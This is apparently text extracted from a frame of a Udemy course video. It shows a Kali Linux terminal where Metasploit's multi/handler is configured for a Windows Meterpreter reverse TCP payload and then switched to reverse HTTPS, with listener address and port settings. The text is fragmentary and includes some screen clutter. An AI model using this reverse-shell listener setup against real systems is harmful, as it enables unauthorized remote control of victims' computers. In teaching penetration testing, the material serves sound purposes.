 Applications Places Terminator Thu 19:05 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080
root@kali: ~ 146x31
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > show
Udemy